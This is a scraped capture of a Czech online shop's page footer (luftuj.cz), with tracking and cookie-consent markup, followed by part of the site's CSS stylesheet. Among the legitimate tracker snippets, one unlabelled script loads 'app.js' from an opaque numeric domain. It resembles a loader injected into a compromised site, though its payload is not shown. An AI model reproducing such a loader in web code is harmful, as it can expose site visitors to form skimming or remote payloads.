<span class="left"><a href="/mapa-stranek/" title="Mapa stránek">Mapa stránek</a> | &copy; 2015 - 2026 <a href="/" title="Luftuj.cz">Luftuj.cz</a></span>
<a class="blank vortex" title="Tvorba webdesignu" href="http://www.vortexvision.cz"><img src="/images/vortex.png" alt="Votexvision.cz" /></a>
<a class="blank shopion" title="Tvorba moderních e-shopů na míru" href="http://www.shopion.cz"><img src="/images/shopion.png" alt="Moderní e-shopy Shopion" /></a></p><p class="clear links"></p></div></div></div></div></div></div><div class="clear"></div><script>
fbq('track', 'ViewCategory', {
'content_type':'product','currency':'CZK','value':'0'}, {eventID: ''});
</script>
<span style="display:none" id="seznam_rtg_id">35682</span>  <script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
  <script>
  var retargetingConf = {
    rtgId: 35682, consent: 0  };
  window.sznIVA.IS.clearIdentities(['said', 'secid', 'eid', 'aid', 'tid']);  if (window.rc && window.rc.retargetingHit) {
   window.rc.retargetingHit(retargetingConf);
  }
  </script>
  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.3&appId=515619021785989";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
(function(g,t,m){g.type="text/javascript";g.async=true;
g.src="https://394424.com/9N74Nwt0/6s7872q6/app.js";
t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HTRPQZ4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel="stylesheet" href="/js/cookies-plugin/cookies-plugin.min.css" />
  <script src="/js/cookies-plugin/cookies-plugin.min.js"></script><div id="xx-cookies-plugin">
                <div style="display:none" id="cookies_config"></div>
        <span id="cp-show-button"><img src="/js/cookies-plugin/cookies.svg" alt="" /><span>Nastavení Cookies</span></span>
        <div class="cp-cover"></div>
        <div class="cp-content-wrap">
            <div class="cp-content">
                <div class="cp-title">Cookies</div>
                <p>Naše webové stránky používají soubory cookies, které nám pomáhají s jejich vylepšováním. Abychom cookies mohli používat, musíte nám to povolit. Kliknutím na tlačítko "OK, souhlasím" udělujete tento souhlas.</p>                <a href="#" class="cp-button" id="cp-show-settings">Nastavení</a>
                <a href="#" class="cp-button cp-button-ok cp-allow-all">OK, souhlasím</a>
                            </div>
        </div>
        <div id="cp-settings">
            <div class="cp-settings-container">
                <div>
                    <div class="cp-wrap-side">
                        <span class="cp-close">×</span>
                        <div class="cp-wrap">
                            <div class="cp-box">
                                <div class="cp-title-h2">Nastavení souborů cookies</div><div class="cp-p">
                                <p>Cookies jsou malé soubory, které webové stránky (i ty naše) ukládají ve Vašem webovém prohlížeči. Obsahy těchto souborů jsou vyměňovány mezi Vaším prohlížečem a našimi servery, případně se servery našich partnerů. Některé cookies potřebujeme, abychom webová stránka mohla správně fungovat, některé potřebujeme k marketingové a statistické analytice. Zde si můžete nastavit, které cookies budeme moci používat.</p>                                </div>
                            </div>
                          
                            <div class="cp-toggle-wrap">
                                  <div class="cp-toggle-title cp-ok">
                                      <div>Nezbytné cookies</div>
                                  </div>
                                  <div class="cp-box">
                                  
                                  
                                  
                                  <div class="cp-title-h3">Nezbytné cookies</div><div class="cp-p">Jedná se o technické soubory, které jsou nezbytné ke správnému chování našich webových stránek a všech jejich funkcí. Používají se mimo jiné k ukládání produktů v nákupním košíku, zobrazování produktů na přání, ovládání filtrů, osobního nastavení a také nastavení souhlasu s uživáním cookies. Pro tyto cookies není zapotřebí Váš souhlas a není možné jej ani odebrat.</div>
<div class="cp-title-h4">Ovlivňuje funkce:</div>
<ul>
<li>Konfigurační cookies</li>
</ul></div></div><div class="cp-toggle-wrap">
                                  <div class="cp-toggle-title">
                                      <div>Analytické cookies</div>
                                  </div>
                                  <div class="cp-box">
                                  
                                  <div class="cp-checkbox-wrap">Vypnuto
                                  <input type="checkbox" class="cp-cookie-data" id="cpAnalytics" />
                                  <label for="cpAnalytics">Toggle</label>Zapnuto</div>
                                  
                                  <div class="cp-title-h3">Analytické cookies</div><div class="cp-p">Analytické cookies nám umožňují měření výkonu našeho webu a našich reklamních kampaní. Jejich pomocí určujeme počet návštěv a zdroje návštěv našich internetových stránek. Data získaná pomocí těchto cookies zpracováváme souhrnně, bez použití identifikátorů, které ukazují na konkrétní uživatelé našeho webu. Pokud vypnete používání analytických cookies ve vztahu k Vaší návštěvě, ztrácíme možnost analýzy výkonu a optimalizace našich opatření.</div>
<div class="cp-title-h4">Ovlivňuje funkce:</div>
<ul>
<li>Google Analytics - analytická návštěvnost</li>
</ul></div></div><div class="cp-toggle-wrap">
                                  <div class="cp-toggle-title">
                                      <div>Personalizované cookies</div>
                                  </div>
                                  <div class="cp-box">
                                  
                                  <div class="cp-checkbox-wrap">Vypnuto
                                  <input type="checkbox" class="cp-cookie-data" id="cpPersonal" />
                                  <label for="cpPersonal">Toggle</label>Zapnuto</div>
                                  
                                  <div class="cp-title-h3">Personalizované cookies</div><div class="cp-p">Používáme rovněž soubory cookie a další technologie, abychom přizpůsobili náš obchod potřebám a zájmům našich zákazníků a připravili tak pro Vás výjimečné nákupní zkušenosti. Díky použití personalizovaných souborů cookie se můžeme vyvarovat vysvětlování nežádoucích informací, jako jsou neodpovídající doporučení výrobků nebo neužitečné mimořádné nabídky. Navíc nám používání personalizovaných souborů cookie umožňuje nabízet Vám dodatečné funkce, jako například doporučení výrobků přizpůsobených Vašim potřebám. </div></div></div><div class="cp-toggle-wrap">
                                  <div class="cp-toggle-title">
                                      <div>Marketingové cookies</div>
                                  </div>
                                  <div class="cp-box">
                                  
                                  <div class="cp-checkbox-wrap">Vypnuto
                                  <input type="checkbox" class="cp-cookie-data" id="cpMarketing" />
                                  <label for="cpMarketing">Toggle</label>Zapnuto</div>
                                  
                                  <div class="cp-title-h3">Marketingové cookies</div><div class="cp-p">Marketingové (reklamní) cookies používáme my nebo naši partneři, abychom Vám mohli zobrazit vhodné obsahy nebo reklamy jak na našich stránkách, tak na stránkách třetích subjektů. Díky tomu můžeme vytvářet profily založené na Vašich zájmech, tak zvané pseudonymizované profily. Na základě těchto informací není zpravidla možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebudete příjemcem obsahů a reklam přizpůsobených Vašim zájmům.</div>
<div class="cp-title-h4">Ovlivňuje funkce:</div>
<ul>
<li>Google Ads</li>
</ul></div></div>
                            <div class="cp-box">
                                <div class="cp-buttons">
                                    <a href="#" class="cp-button cp-button-ok cp-save">Uložit nastavení</a>
                                    <a href="#" class="cp-button cp-button-ok cp-allow-all">Souhlasím s použitím všech cookies</a>
                                </div>
                                <p class="center" style="margin-top:20px">Souhlas můžete odmítnout <a href="#" class="cp-deny-all">zde</a>.</p>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><script>
var screen_width = $(window).width();
if (screen_width < 1250) {
  var vyska = (parseInt($('ul.bxslider img').css('height')) + 20);
  $('body.home .wrap_body').css('background-position', 'center '+vyska+'px');
}
</script>
<script src="/scripts/neat-tooltip.js"></script>
<link href="https://src.magrano.com/magrano-1EJsqZ.css" rel="stylesheet" type="text/css" />
<script src="https://src.magrano.com/magrano-1EJsqZ.js" type="text/javascript"></script>

<script type="text/javascript">
    $(document).ready(function(){
        searchBoxInit( {
            apiKey: 'KWTQUncjWwU2gb8H',
            inputSelector: '#phrase',
            lang: 'cz'
        });
    })
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.luftuj.cz/css/screen.css?v=1770014487
body_size: 16070
content:
@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700&subset=latin-ext');
* {
	padding: 0;
	margin: 0;
}
input[type="submit"] {
	-webkit-appearance: none;
}
body {
	font: 12px Arial, Helvetica, sans-serif, "Calibri";
  font-family: 'Source Sans Pro', sans-serif;
  font-size:14px;
	color: #232323;
	background: #fff url(../images/body.png) repeat-x;
}
#header a, .menu a, .top_left a, .newone a, #footer a, #left a, #naseptavacDiv p a, .navigace_back2 a, .width_285 a, .paging_footer a,
.bodyline a, a.big.normal, .bannys a {
  text-decoration:none;
}
.sale_alert {text-align:left;font-size:16px !important;background:white;padding:15px;margin-top:15px;clear:both;line-height:20px}
.staticbox img {max-width:auto !important;height:auto;}
.detail_description img {
  height:auto;
  max-width:100%;
}
#ppl-parcelshop-map {
    min-width: 100% !important;
	margin: 0 -10px;
}
.banners_hp {
  margin:20px 0;
  text-align:center;
}
.banners_hp .my_item {
  width:25%;
  display:inline-block;
  padding:0 !important;
  margin:0 !important;
}
.banners_hp .my_item img {
  width:calc(100% - 5px);
  padding:0 !important;
  margin:0 5px 0 0 !important;
  height:auto;
  aspect-ratio: 1 / 1
}
@media screen and (max-width: 800px) {
  .banners_hp .my_item {width:33.33%;
  }
}
@media screen and (max-width: 500px) {
  .banners_hp .my_item {width:50%;
  }
}
/* ------------------ Poziční bloky - obsah, sloupce--------------------*/
#wrap_body {
	background: url(../images/background.jpg) no-repeat center 131px;
}
body.home .wrap_body {
	background: url(../images/new/home.png) no-repeat center 689px;
}
.wrap {
	/*background: url(../images/header.png) no-repeat center 41px;*/
}
.wrapy {
	background: url(../images/content.png) no-repeat center 131px;
}
.wrapy {
	background: url(../images/content2.png) no-repeat center 131px;
}

body.home .wrapy {
	background: url(../images/content.png) no-repeat center 131px;
}
#wrap {
	margin: 0 auto;
	width: 1250px;
}
#content_block {
	width: 100%;
	float: left;
}
#main {
	float: left;
	width: 100%;
}
.content_right {
	float: right;
	width: 1020px;
	display: block;
}
.content {
	float: right;
	width: 990px;
	display: block;
	padding: 0;
	line-height: 18px;
	min-height: 300px;
	margin-top: 0px;
}
body.fll .content_right, body.fll .content_right .content {
	width: 100%;
}
body.home .content {
	margin-top: 0px;
}
.content ul, .content ol {
	margin-left: 20px;
}
#left {
	float: left;
	width: 230px;
}
/* ------------------ Hlavička --------------------*/
#header {
	height: 131px;
	width: 1250px;
}
#banner_box{
	position:absolute;  
  top: 146px; 
  margin-left: -240px;  
  z-index: 10;
}
#header #over a img {
	display: block;
	position: absolute;
	top: 49px;
	width: 243px;
	height: 62px;
	margin-left: 5px;
}
#header #header_phone span, #header #header_email span {
	display: block;
	position: absolute;
	top: 5px;
  line-height:36px;
	height: 36px;
	margin-left: 814px;
  color:#3a3c43;
  padding-left:25px;
	font-family: 'Source Sans Pro', sans-serif;
  font-size:14px;
  font-weight:bold;
	background: url(../images/header_phone.png) no-repeat 0 center;
}
#header #header_email span {
	margin-left: 965px;
  font-weight:normal;
	background: url(../images/header_email.png) no-repeat 0 center;
}
#header #eshop a {
	display: block;
	position: absolute;
	top: 63px;
	width: 108px;
	height: 40px;
  line-height: 40px;
  font-family: 'Source Sans Pro', sans-serif;
  font-size:22Px;
  text-align:Center;
  color: #17a9e3;
  font-weight:700;
	margin-left: 868px;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  border:2px solid #17a9e3;
}
#header #eshop a:hover, #header #eshop a.active {
	border:2px solid #71bf44;
  background:#71bf44;
  color:white;
}
#header #basketbox {
  width:249px;
  height:54px;
	font-family: 'Source Sans Pro', sans-serif;
  position:absolute;
  margin-left:1001px;
  margin-top:55px;
}
#header #basket p a {
	position: absolute;
	margin-left: 86px;
  padding-right:52px;
	width: 111px;
	height: 54px;
	text-align: center;
	line-height: 60px;
	display: block;
	font-size: 120%;
	font-weight: normal;
	color: #3a3c43;
	background: url(../images/new/cart.png) no-repeat right center;
}
#header #basket p a #basket_pocet {
  position:absolute;
  margin-left:-2px;
  margin-top:1px;
  width:26px;
  font-size:11Px;
  color:White;
  line-height:26px;
  height:26px;
}
#header #basket p a #basket_cena {
  float:left;
  width:111px;
	color: #3a3c43;
	font-size: 100%;
	margin-top:5px;
  text-align:Center;
	font-weight: 700;
}
#header #curren {
	position: absolute;
	width: 100px;
	display: block;
	margin-top: 8px;
	margin-right: 5px;
	line-height: 40px;
}
#header #curren a {
  width:25px;
  height:40px;
  display:block;
  float:left;
	font-weight: 700;
	font-size:100%;
  color:#777681;
	border:2px solid #777681;
	text-align:center;
	margin-right:3px;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
#header #curren a.act, #header #curren a:hover {
	color: #7ebe4e;
	border:2px solid #7ebe4e;
}
#header #login a {
  position:absolute;
  margin-left:1107px;
	height: 37px;
  top:5px;
	display: block;
	width: 123px;
  padding-right:20px;
  line-height:33px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 16px;
	text-align: center;
	float: left;
	color: #fff;
  text-transform:uppercase;
	font-weight: 300;
	background: #17a9e3 url(../images/new/login.png) no-repeat 110Px 7px;
  -o-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
#header #login a:hover {
	color: #fff;
	text-decoration: none;
	background: #1ebdfc url(../images/new/login.png) no-repeat 110Px 7px;
}
#header #search {
	position: absolute;
	top: 62px;
	margin-left: 419px;
	background: url(../images/new/search.png) no-repeat right center;
	width: 424px;
	height: 42px;
  border:1px solid #b6bdc0;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.input_search[type="text"] {
	position: absolute;
	width: 360px;
	height: 27px;
	line-height: 27px;
	padding-left: 10px;
	padding-top: 3px;
	border: none;
	font-family: 'Source Sans Pro', sans-serif;
	background: transparent;
	font-size: 16px;
	color: #73757e;
	margin-top: 3px;
	font-weight: 300;
}
.input_search[type="text"]:focus {
	background: transparent;
	border: none;
	color: #000;
}
.submit_search[type="submit"] {
	position: absolute;
	margin-top: 0px;
	margin-left: 170px;
	width: 40px;
	height: 40px;
	background: none;
	cursor: pointer;
	border:none;
}
/* ------------------ NAVIGACE nahoře --------------------*/
#navigace {
	position: absolute;
	top: 5px;
	margin-left: 0px;
	padding-left: 0px;
	width: 670px;
}
/* ------------------ MENU - kategorie a podkategorie zbozi --------------------*/
#left .box .main ul li {
	clear: both;
	display:block;
}
#left .box .main ul li a {
	display: block;
	width: 100%;
	line-height: 24px;
  padding:11px 0;
	font-weight: bold;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 130%;
}
#left .box .main ul li span {
	padding-left: 15px;
  padding-right:40px;
	display: block;
}
#left .box .main ul li.detail span {
	padding-left: 30px;
  padding-right:0px;
	display: block;
}
#left .box .main ul li.subdetail span {
	padding-left: 45px;
  padding-right:0px;
	display: block;
}
#left .box .main ul li.subsubdetail span {
	padding-left: 60px;
  padding-right:0px;
	display: block;
}
#left .box .main a:hover {
	text-decoration: none;
	background: #00c0f5 url(../images/item_blue2_over.png) repeat-x left bottom !important;
  border-top:1px solid #15d4fe;
}
#left .box .main a.choosed, #left .box .main ul li.selected a {
	text-decoration: none;
}
#left .box .main ul li.selected a {
	list-style-type: none;
	background: #00c0f5 url(../images/item_blue2_over.png) repeat-x left bottom !important;
  border-top:1px solid #15d4fe;
  text-transform:uppercase;
}
#left .box .main ul li.selected a {
	text-decoration: none;
}
#left .box .main ul li.noselected a {
	background: #00a6e8 url(../images/item_blue2.png) repeat-x left bottom;
  border-top:1px solid #15bbfd;
  text-transform:uppercase;
}
#left .box .main ul li.color1 a {
	background: #7ebe4e url(../images/item_green2.png) repeat-x left bottom !important;
  border-top:1px solid #93d363;
  text-transform:uppercase;
}
#left .box .main ul li.color1 a:hover {
	background: #91d754 url(../images/item_green2_over.png) repeat-x left bottom !important;
  border-top:1px solid #abe86e;
}
#left .box .main ul li.detail a:hover, #left .box .main ul li.subdetail a:hover, #left .box .main ul li.subsubdetail a:hover {
	text-decoration: none;
	color: #577fa0;
  background:none !important;
  border:0 none !important;
}
#left .box .main ul li.noselected, #left .box .main ul li.detail, #left .box .main ul li.subdetail, #left .box .main ul li.subsubdetail {
	list-style-type: none;
}
#left .box .main ul li.noselected span {
	background: url('../images/item_arrow_blue.png') no-repeat 195px center;
}
#left .box .main ul li.color1 span {
	background: url('../images/item_arrow_green.png') no-repeat 195px center;
}
#left .box .main ul li.selected span, #left .box .main ul li.noselected a:hover span {
	background: url('../images/item_arrow_blue_over.png') no-repeat 195px center;
}
#left .box .main ul li.selected.color1 span, #left .box .main ul li.noselected.color1 a:hover span {
	background: url('../images/item_arrow_green_over.png') no-repeat 195px center;
}
#left .box .main ul li.detail span {
	background: url('../images/subitem.png') no-repeat 17px 4px;
}
#left .box .main ul li.subdetail span {
	background: url('../images/subitem.png') no-repeat 32px 4px;
}
#left .box .main ul li.subsubdetail span {
	background: none;
}
#left .box .main li.detail span, #left .box .main li.subdetail span, #left .box .main li.subsubdetail span{
  text-transform:0 !important;
}
#left .box .main li.detail a, #left .box .main li.subdetail a, #left .box .main li.subsubdetail a {
	display: block;
	font-size: 110%;
	line-height: 18px;
  padding:7px 0;
	font-weight: normal;
}
#left .box .main li.subdetail a, #left .box .main li.subsubdetail a {
	font-size: 100%;
}
#left .box .main li a {
	color: #fff;
}
#left .box .main li a:hover {
	color: #fff;
	text-shadow: none;
}
#left .box .main li.detail a.choosed, #left .box .main li.subdetail a.choosed, #left .box .main li.subsubdetail a.choosed {
	color: #ae0000;
	font-weight: normal;
	background: #fafafa;
	text-shadow: none;
}
#left .box .main li.detail a.nochoosed, #left .box .main li.subdetail a.nochoosed, #left .box .main li.subsubdetail a.nochoosed {
	color: #5d6264;
	background: #eaf3f7;
	text-shadow: none;
}
#left .box .main li.detail.first {
	margin-top:10px !important;
}
#left .box .main li.detail.last {
  margin-bottom:10px !important;
}
#left .box .main {
	width: 100%;
	padding: 0px;
	background: #eaf3f7;
  border-bottom:5px solid #00a6e8;
  -o-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.inner {
	padding: 6px 15px 10px 15px;
	background: #eaf3f7;
  -o-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.table_detail {
	width: 100%;
	margin-top: 5px;
	clear: both;
}

div.table_compare {
	float: left;
	width: 33.33% !important;
	border: none;
	margin: 10px 0 30px 0;
	background: white;
  font-size:13px;
  line-height:20px;
}
div.table_compare table {
	width:100% !important;
}
div.table_compare table tr td:first-child{
	font-weight:bold;
  width:150px;
}




div.table_compare .compare_img img {width:auto;height:auto;max-height:150px;}
@media only screen and (max-width:1000px){
  div.table_compare {
    width: 33.33% !important;
  }
}
@media only screen and (max-width:700px){
  div.table_compare {
    width: 50% !important;
  }
  div.table_compare table tr td:first-child{
	font-weight:bold;
    width:100px;
  }
}
.table_compare table tr td {
	padding: 6px 10px !important;
	vertical-align: middle;
  border-bottom:1px solid #eee;
  color:#333;
}
/* ------------------ Produkt box --------------------*/
.labelas {
	width: 50px;
	height: 159px;
	text-align: left;
	position: absolute;
	margin-top: 10px;
	margin-left: 20px;
	cursor: pointer;
}
#detail_photo .labelas {
	margin-left: 10px;
	margin-top: 10px;
	cursor: default;
	display: block;
}
.labels_detail {
	width: 100%;
	text-align: center;
	float: left;
	z-index: 1;
}
.labels_detail .label, .labels_detail .label_transport, .labels_detail .label_gift, .labels_detail .label_sale {
	float: left;
}
.label img {
	width: 50px;
	height: auto;
  max-height:50px;
	margin-bottom: 3Px;
}
.label img {
  -o-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.label_transport, .label_gift {
	background: url(../images/freepost.png) no-repeat;
	padding-left: 48px;
	height: 25px;
	line-height: 13px;
	text-align: left;
	margin: 4px 10px 10px 3px;
	z-index: 1;
	font-size: 10px;
	font-weight: normal;
	float: left;
}
.label_gift {
	padding-left: 35px;
	background: url(../images/freegift.png) no-repeat 0 center;
}
.img_thumb {
	height: 231px;
	width: 231px;
	display: block;
	text-align: center;
  margin-left:10px;
}
#thephoto {
	background: white;
	float: left;
	max-width: 430px;
  max-height:430px;
	height: auto;
  width:auto;
  margin-bottom:10px;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.td_middle {
	vertical-align: middle;
}
.td_top {
	vertical-align: top;
}
.detail_description {
	text-align: justify;
	margin: 8px 0px 8px 0;
}
.description2 {
	display: block;
	height: 51px;
	margin-top: 15px;
  padding:0 21px;
	font-family: 'Source Sans Pro', sans-serif;
  font-weight:300;
  color:#5d6264;
  font-size:14px;
}
.description2 p {
	height:32px;
  overflow:hidden;
  font-size:11px;
  line-height:15px;
  padding:0;
  
}
.description2 .labelas2 {
	margin-top:3px;
}
.description2 .labelas2 .label {
	float:left;
  margin-right:5px;
  height:20px;
}
.description2 .labelas2 .label img {
  width:30px;
  height:auto;
}



.description {
	display: block;
	height: 50px;
	margin-top: 11px;
	overflow: hidden;
  padding:0 20px;
	font-family: 'Source Sans Pro', sans-serif;
}
p.product_title a {
	padding: 10px 20px 0 20px;
	height: 57px;
	font-size: 18px;
	line-height: 19px;
	text-align: left;
	font-weight: bold;
	display: block;
	color: #577fa0;
	font-family: 'Source Sans Pro', sans-serif;
	margin-top: 0px;
	overflow: hidden;
}
p.product_title a:hover {
	color: #26455e;
}
p.store {
	height: 32px;
	line-height: 15px;
	padding-left:3px;
	color: gray;
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 400;
	font-size: 90%;
	margin-top: 12px;
}
p.store span {
	font-size:11px !important;
}

.top_content {
	display: block;
	width: 251px;
	height: 525px;
	overflow: hidden;
	padding: 0;
	margin: 0 auto;
	background: url(../images/detail_shadow.png) no-repeat center 0;
}
.top_left {
	display: block;
	width: 246px;
	text-align: justify;
	float: left;
	height: 525px;
  margin:10px 1px 10px 0;
	position: relative;
	left: -10px;
}

.compare{width:30px;opacity:1; height:30px; margin-top:0px;  right:15px; top:15px; display:inline-block; background-image:url(../images/svg/compare.svg); background-repeat:no-repeat;  background-size:100% auto;  z-index: 6000}
.compare img{opacity:0;width:30px; height:30px;}
.compare.hover,
.compare.active, .compare:hover { background-position:bottom left}

.favorite{margin-right:5px;width:30px;opacity:1; height:30px; margin-top:0px; right:15px; top:15px; display:inline-block; background-image:url(../images/svg/favorite.svg); background-repeat:no-repeat;  background-size:100% auto;  z-index: 6000}
.favorite img{opacity:0;width:30px; height:30px;}
.favorite.hover,
.favorite.active, .favorite:hover { background-position:bottom left}

#detail_price .compare, .labelas2 .compare {
  float:right;
  position:static;
  display:block;
}
#detail_price .favorite, .labelas2 .favorite {
  float:right;
  position:static;
  display:block;
}


.col_img {
	display: block;
	clear: both;
	width: 38%;
	float: left;
	margin-right: 6%;
}
.col_img img {
	width: 100%;
  -o-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.col_title {
	display: block;
	width: 56%;
	float: right
}
.col a {
	font-size: 12px;
	font-weight: bold;
	line-height: 15px;
	display: block;
	margin-bottom: 10px
}
.col a .col_price {
	color: #7ebe4e;
	display: block;
	text-align: right;
	margin: 5px 0 0 0;
}
tr.background_td td, tr.background_td2 td {
	background: #fff;
	padding: 4px;
}
tr.background_td2 td {
	background: #eaf3f7;
}
div.background_td, div.background_td2 {
	background: #fff;
	padding: 5px;
	margin-top: 2px;
	-o-border-radius: 5px 0 5px 0;
	-moz-border-radius: 5px 0 5px 0;
	-webkit-border-radius: 5px 0 5px 0;
	-ms-border-radius: 5px 0 5px 0;
	border-radius: 5px 0 5px 0;
}
div.background_td2 {
	background: #eaf3f7;
}
.param_name {
	font-weight: bold;
}
.param_value {
	text-align: right;
	font-size: 90%;
	font-weight: normal;
}
tr td.detail_desc {
	padding: 15px 5px;
	clear: both;
	text-align: justify
}
/* ------------------ Ikony --------------------*/
.prices {
	display: block;
	height: 55px;
	margin-top: 25px;
	overflow: hidden;
  padding:0 21px;
	font-family: 'Source Sans Pro', sans-serif;
}
.price, .price_orig {
	color: #3a3c43;
	font-size: 26px;
	display: block;
	margin-top: 18px;
	font-weight: bold;
	text-align: left;
	padding-left: 10px;
}
.price_orig {
  font-size:15px;
  line-height:18px;
  margin-top:5px;
  color:#5d6264;
  clear:both;
  font-weight:normal;
}
.price.sml {
  font-size:22px;
  margin-top:4px;
}
.price span.smaller {
  font-weight:300;
  font-size:12px;
	color: #3a3c43;
}
.price_orig span.del {
	position: absolute;
	width: 70px;
	height: 13px;
	margin-top:4px;
	display: block;
	background: url('../images/del2.png') no-repeat 0 center;
}
.fl {
	text-align: left;
}
.fr {
	position: absolute;
	margin-left: 96px;
}
.dokosiku, .buy_detail {
	height: 42.5px;
	width: 118px;
	overflow: hidden;
	border: none;
	cursor: pointer;
  outline: none;
	float: right;
	padding: 0;
  color:#6ea842;
  font-weight:bold;
  text-transform:uppercase;
  font-size:15Px;
  padding-bottom:3px;
	background: url(../images/dokosiku.png) no-repeat 0 0;
}
.dokosiku:hover, .buy_detail:hover {
  color:White;
  text-shadow: 0 2px 0 #6ca035;
	background: url(../images/dokosiku.png) no-repeat 0 bottom;
}
.navigace_desc {
	margin: 15px 0;
}
.navigace_desc img {
	margin: 5px;

  height:auto;
  max-width:100%;
}
.navigace_back2 {
	line-height: 22px;
	margin: 5px 0;
	clear: both;
	text-align: left;
}
.navigace_back3 {
	margin: 0;
	line-height: 22px;
	font-size: 100%;
}
.navigace_back3 a {
	font-weight: normal
}
.filtr {
	display: inline;
	margin-left: 20px;
	margin-top: 40px;
}
.margin5 {
	height: 5px;
	width: 100%;
	display: block;
}
.header_select {
	width: 144px;
	margin-bottom: 4px;
}
.header_select2 {
	width: 92%;
	margin-bottom: 3px;
}
.header_input2 {
	width: 90%;
	margin-bottom: 3px;
}
.header_input3 {
	width: 85%;
	margin-bottom: 3px;
	text-align: right;
}
.header_box {
	padding: 0;
	width: 20%;
	float: left;
	text-align: left;
}
.header_box2 {
	padding: 0;
	width: 25%;
	float: left;
	text-align: left;
}
.header_box3 {
	padding: 0;
	width: 50%;
	float: left;
	text-align: left;
}
#filtr {
	margin: 5px 0 5px 0;
	text-align: right;
	cursor: pointer;
}
#filtr_box {
	overflow: hidden;
}
.navigace_back2 a {
	color: #fff;
	font-weight: normal;
	padding: 5px 10px;
	margin-right: 5px;
	margin-bottom: 5px;
	background: #577fa0;
	font-size: 100%;
  width:23%;
	width: calc(25% - 25px);
	display: block;
	float: left;
	-o-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-ms-border-radius: 5px;
	border-radius: 5px;
	-ms-transition: color 0.3s, background-color 0.3s, border 0.3s;
	transition: color 0.3s, background-color 0.3s, border 0.3s;
	-o-transition: color 0.3s, background-color 0.3s, border 0.3s;
	-moz-transition: color 0.3s, background-color 0.3s, border 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border 0.3s;
}
.navigace_back2 a:hover {
	color: #fff;
	background: #00a6e8;
}
.navigace_back2_left {
	float: left;
	display: block;
	padding-top: 5px;
}
.navigace_back2_right {
	float: right;
	display: block;
	padding-top: 5px;
}
.navigace_back a {
	color: #555;
}
.navigace_back h1 {
	font-size: 38px;
	padding-bottom: 7px;
	border: none;
	margin: 0;
	color: #111;
	font-weight: bold;
}
.navigace_back h1.d {
	padding-bottom: 25px;
}
/* ------------------ Vlastnosti elementu --------------------*/
table {
	width: 100%;
}
th {
	padding: 3px;
}
td {
	padding: 3px 1px;
	vertical-align: middle;
}
table, tr, td, th {
	border-collapse: collapse;
}
th.td_xx, th.td_40 {
	font-size: 85%;
	color: gray;
}
input[type="text"], input[type="password"], input[type="tel"], input[type="email"], input[type="number"], select, textarea {
	border: 1px solid #c9d7dd;
	padding: 7px;
	font-size: 120%;
  outline: none;
	font-weight: normal;
	font-family: 'Source Sans Pro', sans-serif;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
input[type='checkbox'], input[type='radio'] {
	border: none !important;
	padding: 1px;
}
input {
	padding: 5px;
	border: 1px solid #c9d7dd;
	background: white;
}
.input_noborder {
	background: transparent;
	color: #222;
	border: none;
	font-weight: bold;
}
.input_mini {
	width: 20px;
}
input.input_140 {
	width: 134px;
	margin-right: 5px;
}
select {
	background: white;
}
textarea {
	background: white;
}
.submit_alert {
	border: none;
	font-size: 16px;
	background: url(../images/submit.png) repeat-x 0 center;
	height: 34px;
	line-height: 34px;
	padding: 0;
	width: 110px;
	cursor: pointer;
	display: block;
	text-decoration:none;
	color: #fff;
	font-weight: normal;
	margin: 0 auto;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
